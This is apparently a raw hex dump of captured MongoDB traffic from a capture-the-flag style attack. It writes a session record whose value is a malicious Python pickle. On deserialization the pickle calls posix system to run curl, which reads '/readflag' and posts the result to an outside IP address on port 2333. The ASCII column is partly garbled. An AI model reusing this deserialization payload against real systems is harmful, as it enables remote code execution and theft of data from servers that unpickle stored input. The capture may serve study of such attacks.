 > 2021/01/19 12:37:44.523727  length=346 from=266 to=611
5a 01 00 00 82 b7 31 44 00 00 00 00 dd 07 00 00  Z.....1D........
00 00 00 00 00 7f 00 00 00 02 75 70 64 61 74 65  ..........update
00 09 00 00 00 73 65 73 73 69 6f 6e 73 00 08 6f  .....sessions..o
72 64 65 72 65 64 00 01 03 6c 73 69 64 00 1e 00  rdered...lsid...
00 00 05 69 64 00 10 00 00 00 04 2e 62 4f b6 f9  ...id.......bO..
4a 4b 5f 82 95 85 7f 19 9d 15 b3 00 02 24 64 62  JK_..........$db
00 06 00 00 00 61 64 6d 69 6e 00 03 24 72 65 61  .....admin..$rea
64 50 72 65 66 65 72 65 6e 63 65 00 17 00 00 00  dPreference.....
02 6d 6f 64 65 00 08 00 00 00 70 72 69 6d 61 72  .mode.....primar
79 00 00 00 01 c5 00 00 00 75 70 64 61 74 65 73  y........updates
00 b9 00 00 00 03 71 00 3a 00 00 00 02 69 64 00  ......q.:....id.
2d 00 00 00 73 65 73 73 69 6f 6e 3a 31 62 33 63  -...session:1b3c
33 63 62 39 2d 64 38 31 63 2d 34 31 39 64 2d 38  3cb9-d81c-419d-8
65 32 64 2d 33 61 38 31 33 30 65 62 64 65 36 32  e2d-3a8130ebde62
00 00 03 75 00 63 00 00 00 03 24 73 65 74 00 58  ...u.c....$set.X
00 00 00 02 76 61 6c 00 4a 00 00 00 63 70 6f 73  ....val.J...cpos
69 78 0a  ix.
73 79 73 74 65 6d 0a  system.
70 31 0a  p1.
28 53 27 63 75 72 6c 20 2d 64 20 22 60 2f 72 65  (S'curl -d "`/re
61 64 66 6c 61 67 60 22 20 31 32 33 2e 32 30 37  adflag`" 7
2e 31 34 39 2e 31 38 31 3a 32 33 33 33 27 0a  :2333'.
70 32 0a  p2.
74 52 70 33 0a  tRp3.
2e 00 00 00 08 6d 75 6c 74 69 00 00 08 75 70 73  .....multi...ups
65 72 74 00 01 00  ert...
--